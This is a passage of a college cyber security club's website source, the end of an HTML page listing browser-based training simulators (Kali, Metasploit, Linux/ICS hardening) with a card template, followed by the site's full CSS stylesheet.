            <span class="detail-pill">⏱ Self-paced</span>
            <span class="detail-pill">🎯 All levels</span>
            <span class="detail-pill">🖥 Browser-based</span>
          </div>
        </div>
        <a href="kali-command-builder.html" class="training-btn">&#9654; Launch Simulator</a>
      </div>

      <!-- CARD 3: KALI OPERATOR TRAINING SIMULATOR -->
      <div class="training-card fade-up">
        <div class="training-card-header">
          <div class="training-icon">💻</div>
          <div class="training-meta">
            <div class="training-tag">Terminal Simulation</div>
            <div class="training-title">Kali Operator Training Simulator</div>
          </div>
        </div>
        <div class="training-body">
          <p class="training-desc">
            Simulated Kali Linux terminal environment for practicing real operator workflows. Run commands, see realistic output, and build muscle memory for penetration testing procedures.
          </p>
          <div class="training-details">
            <span class="detail-pill">⏱ 30–90 min</span>
            <span class="detail-pill">🎯 Intermediate</span>
            <span class="detail-pill">🖥 Browser-based</span>
          </div>
        </div>
        <a href="kali-operator-sim.html" class="training-btn">&#9654; Launch Simulator</a>
      </div>

      <!-- CARD 4: HARDENING SIMULATOR -->
      <div class="training-card fade-up">
        <div class="training-card-header">
          <div class="training-icon">🛡️</div>
          <div class="training-meta">
            <div class="training-tag">Defense / Hardening</div>
            <div class="training-title">Linux + ICS Hardening Simulator</div>
          </div>
        </div>
        <div class="training-body">
          <p class="training-desc">
            Hands-on hardening lab for Linux systems and Industrial Control Systems (ICS). Practice applying security configurations, disabling attack surfaces, and hardening real-world environments.
          </p>
          <div class="training-details">
            <span class="detail-pill">⏱ 45–90 min</span>
            <span class="detail-pill">🎯 Intermediate–Advanced</span>
            <span class="detail-pill">🖥 Browser-based</span>
          </div>
        </div>
        <a href="kali-hardening-sim.html" class="training-btn">&#9654; Launch Simulator</a>
      </div>

      <!-- CARD 5: METASPLOIT TRAINER -->
      <div class="training-card fade-up">
        <div class="training-card-header">
          <div class="training-icon">🎯</div>
          <div class="training-meta">
            <div class="training-tag">Exploitation Framework</div>
            <div class="training-title">Metasploit msfconsole Trainer</div>
          </div>
        </div>
        <div class="training-body">
          <p class="training-desc">
            Interactive trainer for Metasploit's msfconsole — the world's most used penetration testing framework. Learn to search, configure, and launch exploits through a simulated console environment.
          </p>
          <div class="training-details">
            <span class="detail-pill">⏱ 30–60 min</span>
            <span class="detail-pill">🎯 Intermediate</span>
            <span class="detail-pill">🖥 Browser-based</span>
          </div>
        </div>
        <a href="metasploit-trainer.html" class="training-btn">&#9654; Launch Simulator</a>
      </div>

    </div>

    <!-- HOW TO ADD MORE TRAININGS -->
    <div class="template-box">
      <h3>&#128736; How to Add a New Training Card</h3>
      <p>Copy the HTML block below and paste it inside the training-grid div above. Replace the placeholder text with your training details.</p>
      <div class="template-code"><span class="c-muted">&lt;!-- PASTE THIS BLOCK INSIDE THE training-grid div --&gt;</span>
<span class="c-blue">&lt;div</span> class=<span class="c-green">"training-card fade-up"</span><span class="c-blue">&gt;</span>
  <span class="c-blue">&lt;div</span> class=<span class="c-green">"training-card-header"</span><span class="c-blue">&gt;</span>
    <span class="c-blue">&lt;div</span> class=<span class="c-green">"training-icon"</span><span class="c-blue">&gt;</span>🔒<span class="c-blue">&lt;/div&gt;</span>  <span class="c-muted">&lt;!-- change emoji --&gt;</span>
    <span class="c-blue">&lt;div</span> class=<span class="c-green">"training-meta"</span><span class="c-blue">&gt;</span>
      <span class="c-blue">&lt;div</span> class=<span class="c-green">"training-tag"</span><span class="c-blue">&gt;</span>Category Name<span class="c-blue">&lt;/div&gt;</span>
      <span class="c-blue">&lt;div</span> class=<span class="c-green">"training-title"</span><span class="c-blue">&gt;</span>Your Training Title<span class="c-blue">&lt;/div&gt;</span>
    <span class="c-blue">&lt;/div&gt;</span>
  <span class="c-blue">&lt;/div&gt;</span>
  <span class="c-blue">&lt;div</span> class=<span class="c-green">"training-body"</span><span class="c-blue">&gt;</span>
    <span class="c-blue">&lt;p</span> class=<span class="c-green">"training-desc"</span><span class="c-blue">&gt;</span>
      Describe what this training covers and what the student will learn or practice.
    <span class="c-blue">&lt;/p&gt;</span>
    <span class="c-blue">&lt;div</span> class=<span class="c-green">"training-details"</span><span class="c-blue">&gt;</span>
      <span class="c-blue">&lt;span</span> class=<span class="c-green">"detail-pill"</span><span class="c-blue">&gt;</span>⏱ 30–60 min<span class="c-blue">&lt;/span&gt;</span>
      <span class="c-blue">&lt;span</span> class=<span class="c-green">"detail-pill"</span><span class="c-blue">&gt;</span>🎯 Beginner<span class="c-blue">&lt;/span&gt;</span>
      <span class="c-blue">&lt;span</span> class=<span class="c-green">"detail-pill"</span><span class="c-blue">&gt;</span>🖥 Browser-based<span class="c-blue">&lt;/span&gt;</span>
    <span class="c-blue">&lt;/div&gt;</span>
  <span class="c-blue">&lt;/div&gt;</span>
  <span class="c-blue">&lt;a</span> href=<span class="c-green">"YOUR-SIMULATOR-FILE.html"</span> class=<span class="c-green">"training-btn"</span><span class="c-blue">&gt;</span>&#9654; Launch Simulator<span class="c-blue">&lt;/a&gt;</span>
<span class="c-blue">&lt;/div&gt;</span>
<span class="c-muted">&lt;!-- END CARD --&gt;</span></div>
    </div>

  </div>
</main>

<footer class="footer">
  <div class="footer-inner">
    <img src="logo.png" alt="CSC Logo" class="footer-logo">
    <div class="footer-text">
      <p class="footer-name">Palomar Cyber Security Club</p>
      <p class="footer-copy">&copy; 2026 &bull; <a href="https://www.palomar.edu" target="_blank" style="color:var(--blue);text-decoration:none;">Palomar College</a> &bull; San Marcos, CA</p>
    </div>
    <nav class="footer-nav">
      <a href="index.html">Home</a>
      <a href="tools.html">Hack Tools</a>
      <a href="events.html">Events</a>
      <a href="resources.html">Resources</a>
      <a href="trainings.html">Trainings</a>
      <a href="learning-board.html">Request a Topic</a>
      <a href="faq.html">FAQ</a>
    </nav>
  </div>
</footer>

<script src="main.js"></script>
</body>
</html>
</file>
<file: style.css>
/* ── VARIABLES ── */
:root {
  --bg:        #0b0f1a;
  --bg2:       #0f1520;
  --bg3:       #131926;
  --card:      #111827;
  --card-hover:#162032;
  --blue:      #00c8ff;
  --blue-dim:  rgba(0,200,255,0.15);
  --blue-glow: rgba(0,200,255,0.4);
  --green:     #39ff14;
  --green-dim: rgba(57,255,20,0.12);
  --green-glow:rgba(57,255,20,0.35);
  --text:      #ccd6f6;
  --muted:     #6a7fa8;
  --border:    rgba(0,200,255,0.15);
  --border-g:  rgba(57,255,20,0.15);
  --nav-h:     68px;
  --radius:    8px;
}

/* ── RESET ── */
*, *::before, *::after { box-sizing: border-box; margin: 0; padding: 0; }
html { scroll-behavior: smooth; }

body {
  background: var(--bg);
  color: var(--text);
  font-family: 'Exo 2', sans-serif;
  font-weight: 300;
  line-height: 1.7;
  overflow-x: hidden;
}

a { color: inherit; text-decoration: none; }
ul { list-style: none; }
img { display: block; max-width: 100%; }

/* ── ACCENT CLASSES ── */
.accent-blue  { color: var(--blue); }
.accent-green { color: var(--green); }

/* ── NAVBAR ── */
.navbar {
  position: fixed;
  top: 0; left: 0; right: 0;
  height: var(--nav-h);
  background: rgba(11,15,26,0.92);
  backdrop-filter: blur(12px);
  border-bottom: 1px solid var(--border);
  display: flex;
  align-items: center;
  justify-content: space-between;
  padding: 0 2rem;
  z-index: 1000;
}

.nav-brand {
  display: flex;
  align-items: center;
  gap: 0.75rem;
}

.nav-logo {
  height: 40px;
  width: 40px;
  object-fit: contain;
}

.nav-title {
  font-family: 'Rajdhani', sans-serif;
  font-weight: 700;
  font-size: 1.2rem;
  letter-spacing: 0.05em;
  text-transform: uppercase;
}

.nav-links {
  display: flex;
  align-items: center;
  gap: 0.25rem;
}

.nav-links a {
  padding: 0.4rem 0.85rem;
  border-radius: var(--radius);
  font-family: 'Rajdhani', sans-serif;
  font-weight: 600;
  font-size: 0.9rem;
  letter-spacing: 0.06em;
  text-transform: uppercase;
  color: var(--muted);
  transition: color 0.2s, background 0.2s;
}

.nav-links a:hover,
.nav-links a.active {
  color: var(--blue);
  background: var(--blue-dim);
}

.nav-discord {
  color: var(--green) !important;
  border: 1px solid var(--border-g) !important;
}
.nav-discord:hover {
  background: var(--green-dim) !important;
}

.nav-join {
  color: #fff !important;
  background: var(--blue) !important;
  border: 1px solid var(--blue) !important;
  border-radius: var(--radius) !important;
}
.nav-join:hover {
  background: #00b8e6 !important;
  box-shadow: 0 0 14px var(--blue-glow) !important;
  color: #fff !important;
}

.hamburger {
  display: none;
  background: none;
  border: none;
  color: var(--blue);
  font-size: 1.5rem;
  cursor: pointer;
}

/* ── HERO ── */
.hero {
  position: relative;
  min-height: 100vh;
  display: flex;
  align-items: center;
  justify-content: center;
  overflow: hidden;
  padding-top: var(--nav-h);
}

#comets {
  position: absolute;
  inset: 0;
  width: 100%;
  height: 100%;
}

.hero-grid-overlay {
  position: absolute;
  inset: 0;
  background-image:
    linear-gradient(rgba(0,200,255,0.04) 1px, transparent 1px),
    linear-gradient(90deg, rgba(0,200,255,0.04) 1px, transparent 1px);
  background-size: 60px 60px;
  pointer-events: none;
}

.hero-content {
  position: relative;
  z-index: 2;
  text-align: center;
  padding: 2rem;
  animation: fadeUp 1s ease both;
}

.hero-logo {
  width: 140px;
  height: 140px;
  object-fit: contain;
  margin: 0 auto 1.5rem;
  filter: drop-shadow(0 0 20px var(--blue-glow));
  animation: pulse-glow 3s ease-in-out infinite;
}

@keyframes pulse-glow {
  0%, 100% { filter: drop-shadow(0 0 20px var(--blue-glow)); }
  50%       { filter: drop-shadow(0 0 35px var(--blue-glow)) drop-shadow(0 0 60px var(--green-glow)); }
}

.hero-title {
  font-family: 'Rajdhani', sans-serif;
  font-weight: 700;
  font-size: clamp(2.2rem, 6vw, 4.5rem);
  line-height: 1.05;
  letter-spacing: 0.04em;
  text-transform: uppercase;
  text-shadow: 0 0 40px var(--blue-glow);
  margin-bottom: 1rem;
}

.hero-sub {
  font-family: 'Share Tech Mono', monospace;
  font-size: 0.95rem;
  color: var(--muted);
  letter-spacing: 0.1em;
  margin-bottom: 0.4rem;
}

.hero-tagline {
  font-size: 1rem;
  color: var(--green);
  font-family: 'Share Tech Mono', monospace;
  letter-spacing: 0.05em;
  margin-bottom: 2rem;
}

.hero-btns {
  display: flex;
  gap: 1rem;
  justify-content: center;
  flex-wrap: wrap;
}

.btn {
  padding: 0.75rem 2rem;
  border-radius: var(--radius);
  font-family: 'Rajdhani', sans-serif;
  font-weight: 700;
  font-size: 1rem;
  letter-spacing: 0.08em;
  text-transform: uppercase;
  cursor: pointer;
  transition: all 0.25s;
  display: inline-block;
}

.btn-primary {
  background: var(--green);
  color: #0b0f1a;
  box-shadow: 0 0 20px var(--green-glow);
}
.btn-primary:hover {
  background: #50ff2a;
  box-shadow: 0 0 35px var(--green-glow);
  transform: translateY(-2px);
}

.btn-outline {
  border: 1px solid var(--blue);
  color: var(--blue);
  background: transparent;
}
.btn-outline:hover {
  background: var(--blue-dim);
  box-shadow: 0 0 20px var(--blue-glow);
  transform: translateY(-2px);
}

.btn-join {
  border: 1px solid var(--blue);
  color: #0b0f1a;
  background: var(--blue);
  box-shadow: 0 0 20px var(--blue-glow);
}
.btn-join:hover {
  background: #00b8e6;
  box-shadow: 0 0 35px var(--blue-glow);
  transform: translateY(-2px);
}

.hero-scroll-hint {
  position: absolute;
  bottom: 2rem;
  left: 50%;
  transform: translateX(-50%);
  font-family: 'Share Tech Mono', monospace;
  font-size: 0.75rem;
  color: var(--muted);
  letter-spacing: 0.2em;
  animation: bounce 2s ease-in-out infinite;
}

@keyframes bounce {
  0%, 100% { transform: translateX(-50%) translateY(0); }
  50%       { transform: translateX(-50%) translateY(6px); }
}

/* ── SECTIONS ── */
.section {
  padding: 6rem 1.5rem;
}

.section-dark {
  background: var(--bg2);
}

.container {
  max-width: 1100px;
  margin: 0 auto;
}

.section-label {
  font-family: 'Share Tech Mono', monospace;
  font-size: 0.85rem;
  letter-spacing: 0.15em;
  margin-bottom: 0.5rem;
  opacity: 0.8;
}

.section-title {
  font-family: 'Rajdhani', sans-serif;
  font-weight: 700;
  font-size: clamp(1.8rem, 4vw, 2.8rem);
  text-transform: uppercase;
  letter-spacing: 0.04em;
  margin-bottom: 2.5rem;
  line-height: 1.1;
}

/* ── ABOUT ── */
.about-grid {
  display: grid;
  grid-template-columns: 1fr 1fr;
  gap: 3rem;
  align-items: start;
}

.about-text p {
  color: var(--text);
  margin-bottom: 1rem;
  font-size: 1.05rem;
  opacity: 0.85;
}

.about-stats {
  display: grid;
  grid-template-columns: 1fr 1fr;
  gap: 1rem;
}

.stat-card {
  background: var(--card);
  border: 1px solid var(--border);
  border-radius: var(--radius);
  padding: 1.5rem;
  text-align: center;
  display: flex;
  flex-direction: column;
  gap: 0.4rem;
  transition: border-color 0.2s, background 0.2s;
}

.stat-card:hover {
  background: var(--card-hover);
  border-color: var(--blue);
}

.stat-num {
  font-family: 'Rajdhani', sans-serif;
  font-weight: 700;
  font-size: 2rem;
}

.stat-label {
  font-size: 0.78rem;
  color: var(--muted);
  text-transform: uppercase;
  letter-spacing: 0.1em;
}

/* ── SCHEDULE ── */
.schedule-note {
  font-family: 'Share Tech Mono', monospace;
  font-size: 0.85rem;
  color: var(--muted);
  margin-bottom: 2rem;
}

.schedule-grid {
  display: grid;
  grid-template-columns: repeat(3, 1fr);
  gap: 1.5rem;
}

.schedule-card {
  background: var(--card);
  border-radius: var(--radius);
  padding: 1.75rem;
  border-left: 3px solid transparent;
  transition: transform 0.2s, box-shadow 0.2s;
}

.schedule-card:hover {
  transform: translateY(-4px);
}

.wednesday { border-left-color: var(--blue); }
.thursday  { border-left-color: var(--green); }
.friday    { border-left-color: #ff6b35; }

.day-header {
  display: flex;
  align-items: center;
  gap: 0.6rem;
  margin-bottom: 0.4rem;
}

.day-dot {
  width: 10px;
  height: 10px;
  border-radius: 50%;
  flex-shrink: 0;
}

.wed-dot { background: var(--blue); box-shadow: 0 0 8px var(--blue-glow); }
.thu-dot { background: var(--green); box-shadow: 0 0 8px var(--green-glow); }
.fri-dot { background: #ff6b35; box-shadow: 0 0 8px rgba(255,107,53,0.5); }

.day-name {
  font-family: 'Rajdhani', sans-serif;
  font-weight: 700;
  font-size: 1.3rem;
  text-transform: uppercase;
  letter-spacing: 0.06em;
}

.day-time {
  font-family: 'Share Tech Mono', monospace;
  font-size: 0.9rem;
  color: var(--blue);
  margin-bottom: 0.75rem;
}

.loc-name {
  font-weight: 600;
  font-size: 0.95rem;
  margin-bottom: 0.2rem;
}

.loc-detail {
  font-size: 0.8rem;
  color: var(--muted);
  margin-bottom: 1rem;
}

.day-activities {
  border-top: 1px solid var(--border);
  padding-top: 0.75rem;
}

.day-activities li {
  font-size: 0.85rem;
  color: var(--text);
  opacity: 0.8;
  padding: 0.2rem 0;
}

.day-activities li::before {
  content: '› ';
  color: var(--green);
}

/* ── OFFICERS ── */
.officers-note {
  color: var(--muted);
  font-family: 'Share Tech Mono', monospace;
  font-size: 0.85rem;
  margin-bottom: 2rem;
}

.officers-grid {
  display: grid;
  grid-template-columns: repeat(3, 1fr);
  gap: 1.25rem;
}

.officer-card {
  background: var(--card);
  border: 1px solid var(--border);
  border-radius: var(--radius);
  padding: 1.75rem 1.25rem;
  text-align: center;
  transition: all 0.25s;
}

.officer-card:hover {
  border-color: var(--blue);
  background: var(--card-hover);
  transform: translateY(-3px);
  box-shadow: 0 8px 24px rgba(0,200,255,0.1);
}

.officer-icon {
  font-size: 2rem;
  margin-bottom: 0.75rem;
}

.officer-role {
  font-family: 'Share Tech Mono', monospace;
  font-size: 0.75rem;
  text-transform: uppercase;
  letter-spacing: 0.1em;
  margin-bottom: 0.4rem;
}

.officer-name {
  font-family: 'Rajdhani', sans-serif;
  font-weight: 600;
  font-size: 1.1rem;
  color: var(--text);
}

/* ── CONTACT ── */
.contact-grid {
  display: grid;
  grid-template-columns: repeat(3, 1fr);
  gap: 1.5rem;
}

.contact-card {
  background: var(--card);
  border: 1px solid var(--border);
  border-radius: var(--radius);
  padding: 2rem 1.5rem;
  text-align: center;
  display: flex;
  flex-direction: column;
  gap: 0.5rem;
  transition: all 0.25s;
}

.contact-card:hover {
  border-color: var(--green);
  background: var(--green-dim);
  transform: translateY(-3px);
  box-shadow: 0 8px 24px rgba(57,255,20,0.1);
}

.contact-icon { font-size: 2rem; }

.contact-label {
  font-family: 'Share Tech Mono', monospace;
  font-size: 0.75rem;
  text-transform: uppercase;
  letter-spacing: 0.12em;
  color: var(--muted);
}

.contact-value {
  font-size: 0.9rem;
  color: var(--blue);
  word-break: break-all;
}

/* ── FOOTER ── */
.footer {
  background: #070a12;
  border-top: 1px solid var(--border);
  padding: 2.5rem 2rem;
}

.footer-inner {
  max-width: 1100px;
  margin: 0 auto;
  display: flex;
  align-items: center;
  gap: 1.5rem;
  flex-wrap: wrap;
  justify-content: space-between;
}

.footer-logo {
  height: 50px;
  width: 50px;
  object-fit: contain;
  opacity: 0.7;
  filter: drop-shadow(0 0 8px var(--blue-glow));
}

.footer-name {
  font-family: 'Rajdhani', sans-serif;
  font-weight: 700;
  font-size: 1rem;
  text-transform: uppercase;
  letter-spacing: 0.06em;
}

.footer-copy {
  font-size: 0.75rem;
  color: var(--muted);
  font-family: 'Share Tech Mono', monospace;
}

.footer-nav {
  display: flex;
  gap: 1.5rem;
  flex-wrap: wrap;
}

.footer-nav a {
  font-family: 'Rajdhani', sans-serif;
  font-weight: 600;
  font-size: 0.85rem;
  text-transform: uppercase;
  letter-spacing: 0.07em;
  color: var(--muted);
  transition: color 0.2s;
}

.footer-nav a:hover { color: var(--blue); }

/* ── PAGE HERO (inner pages) ── */
.page-hero {
  padding: calc(var(--nav-h) + 4rem) 1.5rem 3rem;
  text-align: center;
  background: var(--bg2);
  border-bottom: 1px solid var(--border);
  position: relative;
  overflow: hidden;
}

.page-hero::before {
  content: '';
  position: absolute;
  inset: 0;
  background-image:
    linear-gradient(rgba(0,200,255,0.03) 1px, transparent 1px),
    linear-gradient(90deg, rgba(0,200,255,0.03) 1px, transparent 1px);
  background-size: 50px 50px;
}

.page-hero-title {
  font-family: 'Rajdhani', sans-serif;
  font-weight: 700;
  font-size: clamp(2rem, 5vw, 3.5rem);
  text-transform: uppercase;
  letter-spacing: 0.06em;
  position: relative;
}

.page-hero-sub {
  font-family: 'Share Tech Mono', monospace;
  font-size: 0.9rem;
  color: var(--muted);
  margin-top: 0.5rem;
  position: relative;
}

/* ── TOOL / RESOURCE CARDS ── */
.tools-grid {
  display: grid;
  grid-template-columns: repeat(auto-fill, minmax(300px, 1fr));
  gap: 1.25rem;
}

.tool-card {
  background: var(--card);
  border: 1px solid var(--border);
  border-radius: var(--radius);
  padding: 1.5rem;
  transition: all 0.25s;
}

.tool-card:hover {
  border-color: var(--green);
  background: var(--card-hover);
  transform: translateY(-3px);
  box-shadow: 0 8px 24px rgba(57,255,20,0.08);
}

.tool-card a {
  color: var(--blue);
  font-weight: 600;
  transition: color 0.2s;
}

.tool-card a:hover { color: var(--green); }

.tool-tag {
  display: inline-block;
  background: var(--green-dim);
  color: var(--green);
  border: 1px solid var(--border-g);
  border-radius: 4px;
  padding: 0.15rem 0.5rem;
  font-family: 'Share Tech Mono', monospace;
  font-size: 0.7rem;
  letter-spacing: 0.08em;
  margin-bottom: 0.75rem;
}

.tool-card h3 {
  font-family: 'Rajdhani', sans-serif;
  font-weight: 700;
  font-size: 1.15rem;
  margin-bottom: 0.4rem;
}

.tool-card p {
  font-size: 0.88rem;
  color: var(--muted);
  line-height: 1.6;
}

.category-label {
  font-family: 'Rajdhani', sans-serif;
  font-weight: 700;
  font-size: 1.3rem;
  text-transform: uppercase;
  letter-spacing: 0.08em;
  color: var(--blue);
  margin: 3rem 0 1.25rem;
  padding-bottom: 0.5rem;
  border-bottom: 1px solid var(--border);
  display: flex;
  align-items: center;
  gap: 0.5rem;
}

.category-label::before {
  content: '//';
  color: var(--green);
  font-family: 'Share Tech Mono', monospace;
  font-size: 1rem;
}

/* ── EVENTS ── */
.events-list {
  display: flex;
  flex-direction: column;
  gap: 1.25rem;
}

.event-card {
  background: var(--card);
  border: 1px solid var(--border);
  border-radius: var(--radius);
  padding: 1.5rem 1.75rem;
  display: grid;
  grid-template-columns: auto 1fr auto;
  gap: 1.5rem;
  align-items: center;
  transition: all 0.25s;
}

.event-card:hover {
  border-color: var(--blue);
  background: var(--card-hover);
}

.event-date {
  text-align: center;
  min-width: 60px;
}

.event-month {
  font-family: 'Share Tech Mono', monospace;
  font-size: 0.7rem;
  text-transform: uppercase;
  color: var(--blue);
  letter-spacing: 0.1em;
}

.event-day {
  font-family: 'Rajdhani', sans-serif;
  font-weight: 700;
  font-size: 2.2rem;
  color: var(--text);
  line-height: 1;
}

.event-info h3 {
  font-family: 'Rajdhani', sans-serif;
  font-weight: 700;
  font-size: 1.2rem;
  margin-bottom: 0.25rem;
}

.event-info p {
  font-size: 0.85rem;
  color: var(--muted);
}

.event-badge {
  padding: 0.3rem 0.8rem;
  border-radius: 20px;
  font-family: 'Share Tech Mono', monospace;
  font-size: 0.7rem;
  letter-spacing: 0.08em;
  white-space: nowrap;
}

.badge-upcoming {
  background: var(--blue-dim);
  color: var(--blue);
  border: 1px solid rgba(0,200,255,0.3);
}

.badge-recurring {
  background: var(--green-dim);
  color: var(--green);
  border: 1px solid rgba(57,255,20,0.3);
}

.announcement-card {
  background: var(--card);
  border-left: 3px solid var(--green);
  border-radius: var(--radius);
  padding: 1.5rem 1.75rem;
  margin-bottom: 1rem;
}

.announcement-card h3 {
  font-family: 'Rajdhani', sans-serif;
  font-weight: 700;
  font-size: 1.15rem;
  color: var(--green);
  margin-bottom: 0.4rem;
}

.announcement-card p {
  font-size: 0.9rem;
  color: var(--text);
  opacity: 0.85;
}

.ann-date {
  font-family: 'Share Tech Mono', monospace;
  font-size: 0.75rem;
  color: var(--muted);
  margin-top: 0.5rem;
}

/* ── ANIMATIONS ── */
@keyframes fadeUp {
  from { opacity: 0; transform: translateY(30px); }
  to   { opacity: 1; transform: translateY(0); }
}

.fade-up {
  opacity: 0;
  transform: translateY(24px);
  transition: opacity 0.6s ease, transform 0.6s ease;
}
.fade-up.visible {
  opacity: 1;
  transform: translateY(0);
}

/* ── RESPONSIVE ── */
@media (max-width: 768px) {
  .hamburger { display: block; }

  .nav-links {
    display: none;
    position: fixed;
    top: var(--nav-h);
    left: 0; right: 0;
    background: rgba(11,15,26,0.98);
    flex-direction: column;
    padding: 1.5rem;
    gap: 0.5rem;
    border-bottom: 1px solid var(--border);
  }

  .nav-links.open { display: flex; }
  .nav-links a { width: 100%; text-align: center; padding: 0.75rem; }

  .about-grid       { grid-template-columns: 1fr; }
  .schedule-grid    { grid-template-columns: 1fr; }
  .officers-grid    { grid-template-columns: repeat(2, 1fr); }
  .contact-grid     { grid-template-columns: 1fr; }
  .footer-inner     { flex-direction: column; text-align: center; }
  .footer-nav       { justify-content: center; }

  .event-card {
    grid-template-columns: auto 1fr;
    grid-template-rows: auto auto;
  }
  .event-badge { grid-column: 2; }
}

@media (max-width: 480px) {
  .officers-grid { grid-template-columns: 1fr; }
  .about-stats   { grid-template-columns: 1fr 1fr; }
}
</file>
